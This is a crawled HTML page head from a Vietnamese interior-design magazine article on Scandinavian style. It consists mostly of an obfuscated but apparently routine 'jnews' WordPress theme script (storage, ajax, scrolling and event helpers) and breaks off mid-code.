

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tapchinoithatonline.com/tim-hieu-phong-cach-bac-au-la-gi
body_size: 44150
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="vi"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="vi"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="vi"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="vi"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://tapchinoithatonline.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0xbfa0(_0x37ad84,_0x3ffe14){var _0xd8dfc7=_0xd8df();return _0xbfa0=function(_0xbfa04f,_0x223004){_0xbfa04f=_0xbfa04f-0xae;var _0x2efc9e=_0xd8dfc7[_0xbfa04f];return _0x2efc9e;},_0xbfa0(_0x37ad84,_0x3ffe14);}var _0x271f3d=_0xbfa0;(function(_0x7517d1,_0x4219ce){var _0x324648=_0xbfa0,_0x144d60=_0x7517d1();while(!![]){try{var _0x24f3d9=-parseInt(_0x324648(0x157))/0x1*(parseInt(_0x324648(0x121))/0x2)+-parseInt(_0x324648(0x11a))/0x3*(-parseInt(_0x324648(0xf9))/0x4)+-parseInt(_0x324648(0x115))/0x5+parseInt(_0x324648(0x145))/0x6*(-parseInt(_0x324648(0x105))/0x7)+-parseInt(_0x324648(0xee))/0x8+-parseInt(_0x324648(0xe1))/0x9+parseInt(_0x324648(0xc9))/0xa*(parseInt(_0x324648(0xcb))/0xb);if(_0x24f3d9===_0x4219ce)break;else _0x144d60['push'](_0x144d60['shift']());}catch(_0x1e172f){_0x144d60['push'](_0x144d60['shift']());}}}(_0xd8df,0x70382),(window[_0x271f3d(0x12e)]=window[_0x271f3d(0x12e)]||{},window[_0x271f3d(0x12e)]['library']=window['jnews'][_0x271f3d(0xb4)]||{},window[_0x271f3d(0x12e)][_0x271f3d(0xb4)]=function(){'use strict';var _0x9cbb4=_0x271f3d;var _0x23680f=this;_0x23680f[_0x9cbb4(0x10f)]=window,_0x23680f[_0x9cbb4(0xe2)]=document,_0x23680f['noop']=function(){},_0x23680f[_0x9cbb4(0xd1)]=_0x23680f[_0x9cbb4(0xe2)][_0x9cbb4(0xfb)](_0x9cbb4(0x12a))[0x0],_0x23680f[_0x9cbb4(0xd1)]=_0x23680f[_0x9cbb4(0xd1)]?_0x23680f[_0x9cbb4(0xd1)]:_0x23680f[_0x9cbb4(0xe2)],_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)]=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)]||{'_storage':new WeakMap(),'put':function(_0x1d9f53,_0x1b8a7f,_0xe701ca){var _0x27c5d3=_0x9cbb4;this[_0x27c5d3(0x130)]['has'](_0x1d9f53)||this[_0x27c5d3(0x130)]['set'](_0x1d9f53,new Map()),this[_0x27c5d3(0x130)][_0x27c5d3(0xe8)](_0x1d9f53)['set'](_0x1b8a7f,_0xe701ca);},'get':function(_0x389ec4,_0x27e848){var _0x294929=_0x9cbb4;return this[_0x294929(0x130)]['get'](_0x389ec4)[_0x294929(0xe8)](_0x27e848);},'has':function(_0x1f6b6f,_0x5bb5ed){var _0x29e045=_0x9cbb4;return this[_0x29e045(0x130)][_0x29e045(0xd3)](_0x1f6b6f)&&this[_0x29e045(0x130)][_0x29e045(0xe8)](_0x1f6b6f)[_0x29e045(0xd3)](_0x5bb5ed);},'remove':function(_0x1e3c25,_0x20f1e4){var _0x504b61=_0x9cbb4,_0x1fea8c=this[_0x504b61(0x130)][_0x504b61(0xe8)](_0x1e3c25)['delete'](_0x20f1e4);return 0x0===!this[_0x504b61(0x130)]['get'](_0x1e3c25)[_0x504b61(0xda)]&&this[_0x504b61(0x130)][_0x504b61(0x15c)](_0x1e3c25),_0x1fea8c;}},_0x23680f[_0x9cbb4(0xbe)]=function(){var _0xabfb71=_0x9cbb4;return _0x23680f[_0xabfb71(0x10f)][_0xabfb71(0xf2)]||_0x23680f[_0xabfb71(0x122)][_0xabfb71(0x132)]||_0x23680f[_0xabfb71(0xd1)][_0xabfb71(0x132)];},_0x23680f[_0x9cbb4(0xeb)]=function(){var _0x35f3a7=_0x9cbb4;return _0x23680f[_0x35f3a7(0x10f)]['innerHeight']||_0x23680f[_0x35f3a7(0x122)][_0x35f3a7(0xb9)]||_0x23680f[_0x35f3a7(0xd1)]['clientHeight'];},_0x23680f['requestAnimationFrame']=_0x23680f[_0x9cbb4(0x10f)]['requestAnimationFrame']||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x11d)]||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x13f)]||_0x23680f['win']['msRequestAnimationFrame']||window[_0x9cbb4(0xf7)]||function(_0x292514){return setTimeout(_0x292514,0x3e8/0x3c);},_0x23680f['cancelAnimationFrame']=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xed)]||_0x23680f['win'][_0x9cbb4(0x160)]||_0x23680f[_0x9cbb4(0x10f)]['webkitCancelRequestAnimationFrame']||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xcd)]||_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xe0)]||_0x23680f['win'][_0x9cbb4(0xe6)]||function(_0x42586a){clearTimeout(_0x42586a);},_0x23680f[_0x9cbb4(0x146)]=_0x9cbb4(0x159)in document[_0x9cbb4(0xd9)]('_'),_0x23680f[_0x9cbb4(0xc1)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x589d45,_0x59bad6){var _0x203f17=_0x9cbb4;return _0x589d45[_0x203f17(0x159)]['contains'](_0x59bad6);}:function(_0x1b9894,_0x289244){return _0x1b9894['className']['indexOf'](_0x289244)>=0x0;},_0x23680f[_0x9cbb4(0x139)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x2fe028,_0x106ed3){var _0x4a58b1=_0x9cbb4;_0x23680f[_0x4a58b1(0xc1)](_0x2fe028,_0x106ed3)||_0x2fe028[_0x4a58b1(0x159)][_0x4a58b1(0x149)](_0x106ed3);}:function(_0x5ac4b9,_0x261f67){var _0x5c22e3=_0x9cbb4;_0x23680f[_0x5c22e3(0xc1)](_0x5ac4b9,_0x261f67)||(_0x5ac4b9['className']+='\x20'+_0x261f67);},_0x23680f[_0x9cbb4(0x133)]=_0x23680f[_0x9cbb4(0x146)]?function(_0x3b21e9,_0x143b3d){var _0x39f264=_0x9cbb4;_0x23680f[_0x39f264(0xc1)](_0x3b21e9,_0x143b3d)&&_0x3b21e9[_0x39f264(0x159)][_0x39f264(0x15e)](_0x143b3d);}:function(_0x48606f,_0x52639c){var _0x3a6bca=_0x9cbb4;_0x23680f[_0x3a6bca(0xc1)](_0x48606f,_0x52639c)&&(_0x48606f[_0x3a6bca(0x13c)]=_0x48606f[_0x3a6bca(0x13c)][_0x3a6bca(0x10c)](_0x52639c,''));},_0x23680f[_0x9cbb4(0xdc)]=function(_0x25c6d9){var _0x5c6715=_0x9cbb4,_0x224529=[];for(var _0x4f17f6 in _0x25c6d9)Object[_0x5c6715(0x152)]['hasOwnProperty']['call'](_0x25c6d9,_0x4f17f6)&&_0x224529[_0x5c6715(0x151)](_0x4f17f6);return _0x224529;},_0x23680f[_0x9cbb4(0x144)]=function(_0x248dfa,_0x52ec72){var _0x2c578c=_0x9cbb4,_0x2e4e9a=!0x0;return JSON[_0x2c578c(0xd6)](_0x248dfa)!==JSON[_0x2c578c(0xd6)](_0x52ec72)&&(_0x2e4e9a=!0x1),_0x2e4e9a;},_0x23680f[_0x9cbb4(0xc0)]=function(){var _0x45a59c=_0x9cbb4;for(var _0x40f847,_0x309ddc,_0x57d3a4,_0x271118=arguments[0x0]||{},_0x56ada5=0x1,_0x395b30=arguments[_0x45a59c(0xdf)];_0x56ada5<_0x395b30;_0x56ada5++)if(null!==(_0x40f847=arguments[_0x56ada5])){for(_0x309ddc in _0x40f847)_0x271118!==(_0x57d3a4=_0x40f847[_0x309ddc])&&void 0x0!==_0x57d3a4&&(_0x271118[_0x309ddc]=_0x57d3a4);}return _0x271118;},_0x23680f[_0x9cbb4(0x147)]=_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0x161)],_0x23680f['isVisible']=function(_0x3ea363){var _0xf2211e=_0x9cbb4;return 0x0!==_0x3ea363['offsetWidth']&&0x0!==_0x3ea363[_0xf2211e(0x165)]||_0x3ea363['getBoundingClientRect']()[_0xf2211e(0xdf)];},_0x23680f[_0x9cbb4(0xf6)]=function(_0x3adfb0){var _0x4d1896=_0x9cbb4;return _0x3adfb0['offsetHeight']||_0x3adfb0['clientHeight']||_0x3adfb0[_0x4d1896(0xb3)]()[_0x4d1896(0x103)];},_0x23680f[_0x9cbb4(0xe5)]=function(_0x12ecff){var _0x3a1787=_0x9cbb4;return _0x12ecff[_0x3a1787(0x124)]||_0x12ecff[_0x3a1787(0x132)]||_0x12ecff[_0x3a1787(0xb3)]()[_0x3a1787(0xce)];},_0x23680f['supportsPassive']=!0x1;try{var _0x1ff746=Object['defineProperty']({},_0x9cbb4(0x114),{'get':function(){var _0x548ebd=_0x9cbb4;_0x23680f[_0x548ebd(0x113)]=!0x0;}});'createEvent'in _0x23680f[_0x9cbb4(0xe2)]?_0x23680f[_0x9cbb4(0x10f)][_0x9cbb4(0xfe)](_0x9cbb4(0xf4),null,_0x1ff746):_0x9cbb4(0xc6)in _0x23680f['doc']&&_0x23680f['win'][_0x9cbb4(0xf0)]('test',null);}catch(_0x218f7f){}_0x23680f[_0x9cbb4(0x106)]=!!_0x23680f[_0x9cbb4(0x113)]&&{'passive':!0x0},_0x23680f['setStorage']=function(_0x4d185e,_0x1b5f0e){var _0x200ec6=_0x9cbb4;_0x4d185e=_0x200ec6(0x104)+_0x4d185e;var _0x1849dc={'expired':Math[_0x200ec6(0xcc)]((new Date()[_0x200ec6(0xd7)]()+0x2932e00)/0x3e8)};_0x1b5f0e=Object[_0x200ec6(0x155)](_0x1849dc,_0x1b5f0e),localStorage[_0x200ec6(0x138)](_0x4d185e,JSON['stringify'](_0x1b5f0e));},_0x23680f['getStorage']=function(_0x57d0df){var _0x52e9d6=_0x9cbb4;_0x57d0df='jnews-'+_0x57d0df;var _0x25d74f=localStorage['getItem'](_0x57d0df);return null!==_0x25d74f&&0x0<_0x25d74f['length']?JSON['parse'](localStorage[_0x52e9d6(0xb8)](_0x57d0df)):{};},_0x23680f['expiredStorage']=function(){var _0x50cf92=_0x9cbb4,_0x289b02,_0x4323be=_0x50cf92(0x104);for(var _0x51a1e9 in localStorage)_0x51a1e9[_0x50cf92(0xe9)](_0x4323be)>-0x1&&_0x50cf92(0x137)!==(_0x289b02=_0x23680f[_0x50cf92(0x10b)](_0x51a1e9[_0x50cf92(0x10c)](_0x4323be,'')))['expired']&&_0x289b02['expired']<Math[_0x50cf92(0xcc)](new Date()['getTime']()/0x3e8)&&localStorage[_0x50cf92(0x108)](_0x51a1e9);},_0x23680f[_0x9cbb4(0xc7)]=function(_0x3094fa,_0x4be5b8,_0x39c748){var _0x50dcc8=_0x9cbb4;for(var _0x5c88fc in _0x4be5b8){var _0xc56d3b=['touchstart',_0x50dcc8(0x15a)][_0x50dcc8(0xe9)](_0x5c88fc)>=0x0&&!_0x39c748&&_0x23680f[_0x50dcc8(0x106)];_0x50dcc8(0xd8)in _0x23680f['doc']?_0x3094fa[_0x50dcc8(0xfe)](_0x5c88fc,_0x4be5b8[_0x5c88fc],_0xc56d3b):_0x50dcc8(0xc6)in _0x23680f['doc']&&_0x3094fa['attachEvent']('on'+_0x5c88fc,_0x4be5b8[_0x5c88fc]);}},_0x23680f['removeEvents']=function(_0x4b55c6,_0x2a605a){var _0x3e10ec=_0x9cbb4;for(var _0x36acb3 in _0x2a605a)'createEvent'in _0x23680f[_0x3e10ec(0xe2)]?_0x4b55c6[_0x3e10ec(0xfd)](_0x36acb3,_0x2a605a[_0x36acb3]):_0x3e10ec(0xc6)in _0x23680f[_0x3e10ec(0xe2)]&&_0x4b55c6[_0x3e10ec(0xae)]('on'+_0x36acb3,_0x2a605a[_0x36acb3]);},_0x23680f['triggerEvents']=function(_0x4ff771,_0x5e3332,_0x22e508){var _0x3c9c66=_0x9cbb4,_0x1e499f;return _0x22e508=_0x22e508||{'detail':null},'createEvent'in _0x23680f['doc']?(!(_0x1e499f=_0x23680f['doc']['createEvent'](_0x3c9c66(0x116))||new CustomEvent(_0x5e3332))['initCustomEvent']||_0x1e499f[_0x3c9c66(0xdb)](_0x5e3332,!0x0,!0x1,_0x22e508),void _0x4ff771[_0x3c9c66(0x12b)](_0x1e499f)):'fireEvent'in _0x23680f[_0x3c9c66(0xe2)]?((_0x1e499f=_0x23680f[_0x3c9c66(0xe2)][_0x3c9c66(0xc3)]())['eventType']=_0x5e3332,void _0x4ff771[_0x3c9c66(0xc6)]('on'+_0x1e499f['eventType'],_0x1e499f)):void 0x0;},_0x23680f[_0x9cbb4(0xd4)]=function(_0x16376b,_0x29905f){var _0x550d7d=_0x9cbb4;void 0x0===_0x29905f&&(_0x29905f=_0x23680f['doc']);for(var _0x53c1f3=[],_0x2916fb=_0x16376b['parentNode'],_0x250b0b=!0x1;!_0x250b0b;)if(_0x2916fb){var _0x54be35=_0x2916fb;_0x54be35[_0x550d7d(0x143)](_0x29905f)['length']?_0x250b0b=!0x0:(_0x53c1f3[_0x550d7d(0x151)](_0x54be35),_0x2916fb=_0x54be35[_0x550d7d(0xb5)]);}else _0x53c1f3=[],_0x250b0b=!0x0;return _0x53c1f3;},_0x23680f[_0x9cbb4(0x13d)]=function(_0x4f595c,_0x48ed47,_0x130f1a){var _0x327c22=_0x9cbb4;for(var _0x4c3fb9=0x0,_0x573af1=_0x4f595c[_0x327c22(0xdf)];_0x4c3fb9<_0x573af1;_0x4c3fb9++)_0x48ed47[_0x327c22(0x167)](_0x130f1a,_0x4f595c[_0x4c3fb9],_0x4c3fb9);},_0x23680f[_0x9cbb4(0x164)]=function(_0x2a0d45){var _0xfceeff=_0x9cbb4;return _0x2a0d45[_0xfceeff(0x154)]||_0x2a0d45[_0xfceeff(0x12c)];},_0x23680f[_0x9cbb4(0xf8)]=function(_0x2ff030,_0x3d14e4){var _0x2ded43=_0x9cbb4,_0x5bea34='object'==typeof _0x3d14e4?_0x3d14e4[_0x2ded43(0x154)]||_0x3d14e4['textContent']:_0x3d14e4;_0x2ff030[_0x2ded43(0x154)]&&(_0x2ff030[_0x2ded43(0x154)]=_0x5bea34),_0x2ff030[_0x2ded43(0x12c)]&&(_0x2ff030[_0x2ded43(0x12c)]=_0x5bea34);},_0x23680f['httpBuildQuery']=function(_0x370472){var _0x5bd261=_0x9cbb4;return _0x23680f[_0x5bd261(0xdc)](_0x370472)['reduce'](function _0x4666df(_0x185d9e){var _0x4ebc93=_0x5bd261,_0x9271f6=arguments[_0x4ebc93(0xdf)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0xd219da,_0x3e061b){var _0x5cb885=_0x4ebc93,_0x381ca3=_0x185d9e[_0x3e061b];_0x3e061b=encodeURIComponent(_0x3e061b);var _0x2067a0=_0x9271f6?''[_0x5cb885(0x110)](_0x9271f6,'[')['concat'](_0x3e061b,']'):_0x3e061b;return null==_0x381ca3||_0x5cb885(0x14f)==typeof _0x381ca3?(_0xd219da[_0x5cb885(0x151)](''[_0x5cb885(0x110)](_0x2067a0,'=')),_0xd219da):[_0x5cb885(0x11f),_0x5cb885(0x118),'string'][_0x5cb885(0x13a)](typeof _0x381ca3)?(_0xd219da[_0x5cb885(0x151)](''['concat'](_0x2067a0,'=')[_0x5cb885(0x110)](encodeURIComponent(_0x381ca3))),_0xd219da):(_0xd219da[_0x5cb885(0x151)](_0x23680f['objKeys'](_0x381ca3)[_0x5cb885(0x15f)](_0x4666df(_0x381ca3,_0x2067a0),[])[_0x5cb885(0xec)]('&')),_0xd219da);};}(_0x370472),[])[_0x5bd261(0xec)]('&');},_0x23680f[_0x9cbb4(0xe8)]=function(_0x1e9e17,_0x57c499,_0x239897,_0x5b65db){var _0x314400=_0x9cbb4;return _0x239897=_0x314400(0x14f)==typeof _0x239897?_0x239897:_0x23680f['noop'],_0x23680f[_0x314400(0x131)]('GET',_0x1e9e17,_0x57c499,_0x239897,_0x5b65db);},_0x23680f[_0x9cbb4(0xcf)]=function(_0x485dcc,_0x1c4f77,_0x135422,_0x419ff8){var _0x438b7=_0x9cbb4;return _0x135422=_0x438b7(0x14f)==typeof _0x135422?_0x135422:_0x23680f[_0x438b7(0xd2)],_0x23680f['ajax']('POST',_0x485dcc,_0x1c4f77,_0x135422,_0x419ff8);},_0x23680f[_0x9cbb4(0x131)]=function(_0x25c94f,_0x311c1b,_0x117fe1,_0xdd166c,_0x4d5447){var _0x282749=_0x9cbb4,_0xbf45f5=new XMLHttpRequest(),_0x24b6a3=_0x311c1b,_0x52eae1=_0x23680f[_0x282749(0x120)](_0x117fe1);if(_0x25c94f=-0x1!=[_0x282749(0xb2),'POST'][_0x282749(0xe9)](_0x25c94f)?_0x25c94f:'GET',_0xbf45f5[_0x282749(0x12f)](_0x25c94f,_0x24b6a3+(_0x282749(0xb2)==_0x25c94f?'?'+_0x52eae1:''),!0x0),_0x282749(0x134)==_0x25c94f&&_0xbf45f5['setRequestHeader']('Content-type',_0x282749(0x125)),_0xbf45f5[_0x282749(0xb7)](_0x282749(0x10d),_0x282749(0x14d)),_0xbf45f5[_0x282749(0xe4)]=function(){var _0x417f8b=_0x282749;0x4===_0xbf45f5['readyState']&&0xc8<=_0xbf45f5[_0x417f8b(0xb0)]&&0x12c>_0xbf45f5[_0x417f8b(0xb0)]&&_0x417f8b(0x14f)==typeof _0xdd166c&&_0xdd166c[_0x417f8b(0x167)](void 0x0,_0xbf45f5[_0x417f8b(0x148)]);},void 0x0!==_0x4d5447&&!_0x4d5447)return{'xhr':_0xbf45f5,'send':function(){var _0x287140=_0x282749;_0xbf45f5[_0x287140(0x100)](_0x287140(0x134)==_0x25c94f?_0x52eae1:null);}};return _0xbf45f5['send'](_0x282749(0x134)==_0x25c94f?_0x52eae1:null),{'xhr':_0xbf45f5};},_0x23680f[_0x9cbb4(0xaf)]=function(_0x18c27f,_0x23cbd0,_0x48ba99){var _0x112832=_0x9cbb4;function _0x522527(_0x243b88,_0x50eced,_0x1ab4f8){var _0x51af7b=_0xbfa0;this[_0x51af7b(0x123)]=this[_0x51af7b(0x156)](),this[_0x51af7b(0x158)]=_0x243b88-this['start'],this[_0x51af7b(0x136)]=0x0,this['increment']=0x14,this[_0x51af7b(0xb1)]=void 0x0===_0x1ab4f8?0x1f4:_0x1ab4f8,this[_0x51af7b(0x112)]=_0x50eced,this[_0x51af7b(0x13b)]=!0x1,this['animateScroll']();}return Math['easeInOutQuad']=function(_0x201650,_0x501ba8,_0x1fba8f,_0x4461d3){return(_0x201650/=_0x4461d3/0x2)<0x1?_0x1fba8f/0x2*_0x201650*_0x201650+_0x501ba8:-_0x1fba8f/0x2*(--_0x201650*(_0x201650-0x2)-0x1)+_0x501ba8;},_0x522527['prototype'][_0x112832(0x153)]=function(){var _0x3888af=_0x112832;this[_0x3888af(0x13b)]=!0x0;},_0x522527[_0x112832(0x152)]['move']=function(_0x51397b){var _0x36b28e=_0x112832;_0x23680f[_0x36b28e(0xe2)][_0x36b28e(0x135)][_0x36b28e(0xbf)]=_0x51397b,_0x23680f[_0x36b28e(0xd1)][_0x36b28e(0xb5)]['scrollTop']=_0x51397b,_0x23680f[_0x36b28e(0xd1)][_0x36b28e(0xbf)]=_0x51397b;},_0x522527[_0x112832(0x152)][_0x112832(0x156)]=function(){var _0x12206f=_0x112832;return _0x23680f[_0x12206f(0xe2)][_0x12206f(0x135)][_0x12206f(0xbf)]||_0x23680f[_0x12206f(0xd1)][_0x12206f(0xb5)][_0x12206f(0xbf)]||_0x23680f[_0x12206f(0xd1)]['scrollTop'];},_0x522527[_0x112832(0x152)][_0x112832(0xb6)]=function(){var _0x310348=_0x112832;this[_0x310348(0x136)]+=this[_0x310348(0x109)];var _0x174d87=Math['easeInOutQuad'](this[_0x310348(0x136)],this[_0x310348(0x123)],this[_0x310348(0x158)],this[_0x310348(0xb1)]);this[_0x310348(0xf3)](_0x174d87),this[_0x310348(0x136)]<this[_0x310348(0xb1)]&&!this[_0x310348(0x13b)]?_0x23680f[_0x310348(0x101)][_0x310348(0x167)](_0x23680f[_0x310348(0x10f)],this[_0x310348(0xb6)][_0x310348(0xff)](this)):this['callback']&&_0x310348(0x14f)==typeof this[_0x310348(0x112)]&&this[_0x310348(0x112)]();},new _0x522527(_0x18c27f,_0x23cbd0,_0x48ba99);},_0x23680f[_0x9cbb4(0xdd)]=function(_0x588220){var _0x373b9b=_0x9cbb4,_0x572dd6,_0x12acf9=_0x588220;_0x23680f[_0x373b9b(0x13d)](_0x588220,function(_0x1726e9,_0x957d7e){_0x572dd6?_0x572dd6+=_0x1726e9:_0x572dd6=_0x1726e9;}),_0x12acf9[_0x373b9b(0xe7)](_0x572dd6);},_0x23680f['performance']={'start':function(_0x521426){var _0x2daaca=_0x9cbb4;performance[_0x2daaca(0x142)](_0x521426+_0x2daaca(0x166));},'stop':function(_0x53b9c1){var _0x38531a=_0x9cbb4;performance['mark'](_0x53b9c1+'End'),performance['measure'](_0x53b9c1,_0x53b9c1+_0x38531a(0x166),_0x53b9c1+_0x38531a(0xba));}},_0x23680f[_0x9cbb4(0xca)]=function(){var _0xe8a9bf=0x0,_0x5bb43a=0x0,_0x13505b=0x0;!(function(){var _0x5e6b9e=_0xbfa0,_0xaff2b8=_0xe8a9bf=0x0,_0x2cce46=0x0,_0x44fb84=0x0,_0x211558=document['getElementById']('fpsTable'),_0x24afdf=function(_0x50f9af){var _0x337104=_0xbfa0;void 0x0===document['getElementsByTagName']('body')[0x0]?_0x23680f[_0x337104(0x101)][_0x337104(0x167)](_0x23680f[_0x337104(0x10f)],function(){_0x24afdf(_0x50f9af);}):document[_0x337104(0xfb)](_0x337104(0x12a))[0x0]['appendChild'](_0x50f9af);};null===_0x211558&&((_0x211558=document[_0x5e6b9e(0xd9)](_0x5e6b9e(0x126)))[_0x5e6b9e(0x127)][_0x5e6b9e(0x156)]=_0x5e6b9e(0x111),_0x211558['style'][_0x5e6b9e(0x102)]='120px',_0x211558[_0x5e6b9e(0x127)]['left']=_0x5e6b9e(0xc5),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xce)]=_0x5e6b9e(0xd0),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0x103)]=_0x5e6b9e(0x117),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0x14b)]='1px\x20solid\x20black',_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xe3)]=_0x5e6b9e(0x10a),_0x211558[_0x5e6b9e(0x127)][_0x5e6b9e(0xbd)]='100000',_0x211558['style'][_0x5e6b9e(0x14e)]=_0x5e6b9e(0xf1),_0x211558['id']='fpsTable',_0x24afdf(_0x211558));var _0x3bb5b7=function(){var _0x549686=_0x5e6b9e;_0x13505b++,_0x5bb43a=Date['now'](),(_0x2cce46=(_0x13505b/(_0x44fb84=(_0x5bb43a-_0xe8a9bf)/0x3e8))[_0x549686(0xd5)](0x2))!=_0xaff2b8&&(_0xaff2b8=_0x2cce46,_0x211558[_0x549686(0x168)]=_0xaff2b8+_0x549686(0xca)),0x1<_0x44fb84&&(_0xe8a9bf=_0x5bb43a,_0x13505b=0x0),_0x23680f[_0x549686(0x101)][_0x549686(0x167)](_0x23680f[_0x549686(0x10f)],_0x3bb5b7);};_0x3bb5b7();}());},_0x23680f['instr']=function(_0x8fe44c,_0x1bc80c){var _0x469170=_0x9cbb4;for(var _0x320bce=0x0;_0x320bce<_0x1bc80c[_0x469170(0xdf)];_0x320bce++)if(-0x1!==_0x8fe44c['toLowerCase']()[_0x469170(0xe9)](_0x1bc80c[_0x320bce][_0x469170(0x150)]()))return!0x0;},_0x23680f[_0x9cbb4(0x169)]=function(_0x4813b5,_0x3aea0b){var _0xb480d3=_0x9cbb4;function _0x41b337(_0x15efd2){var _0xdd4cef=_0xbfa0;if(_0xdd4cef(0x13e)===_0x23680f[_0xdd4cef(0xe2)][_0xdd4cef(0x11c)]||_0xdd4cef(0xc2)===_0x23680f[_0xdd4cef(0xe2)]['readyState'])return!_0x15efd2||_0x3aea0b?setTimeout(_0x4813b5,_0x3aea0b||0x1):_0x4813b5(_0x15efd2),0x1;}_0x41b337()||_0x23680f[_0xb480d3(0xc7)](_0x23680f['win'],{'load':_0x41b337});},_0x23680f['docReady']=function(_0x502f3b,_0x3bc7ee){var _0x3cf175=_0x9cbb4;function _0x1dcda2(_0xb7514c){var _0xe4f619=_0xbfa0;if(_0xe4f619(0x13e)===_0x23680f['doc'][_0xe4f619(0x11c)]||_0xe4f619(0xc2)===_0x23680f[_0xe4f619(0xe2)][_0xe4f619(0x11c)])return!_0xb7514c||_0x3bc7ee?setTimeout(_0x502f3b,_0x3bc7ee||0x1):_0x502f3b(_0xb7514c),0x1;}_0x1dcda2()||_0x23680f[_0x3cf175(0xc7)](_0x23680f[_0x3cf175(0xe2)],{'DOMContentLoaded':_0x1dcda2});},_0x23680f['fireOnce']=function(){_0x23680f['docReady'](function(){var _0x1f8ea9=_0xbfa0;_0x23680f[_0x1f8ea9(0xef)]=_0x23680f[_0x1f8ea9(0xef)]||[],_0x23680f[_0x1f8ea9(0xef)][_0x1f8ea9(0xdf)]&&(_0x23680f[_0x1f8ea9(0x119)](),_0x23680f['load_assets']());},0x32);},_0x23680f[_0x9cbb4(0x119)]=function(){var _0x5c4575=_0x9cbb4;_0x23680f[_0x5c4575(0xdf)]&&_0x23680f[_0x5c4575(0xe2)][_0x5c4575(0x143)](_0x5c4575(0x163))[_0x5c4575(0x13d)](function(_0x104e63){var _0x1c1473=_0x5c4575;'not\x20all'==_0x104e63[_0x1c1473(0xde)]('media')&&_0x104e63[_0x1c1473(0xfc)](_0x1c1473(0x141));});},_0x23680f[_0x9cbb4(0xf5)]=function(_0xeae619,_0x424586){var _0x2727d4=_0x9cbb4,_0x2ecaef=_0x23680f['doc'][_0x2727d4(0xd9)](_0x2727d4(0x11e));switch(_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0xea),_0xeae619),_0x424586){case _0x2727d4(0x12d):_0x2ecaef['setAttribute'](_0x2727d4(0x12d),!0x0);break;case'async':_0x2ecaef[_0x2727d4(0xbc)](_0x2727d4(0x128),!0x0);break;case 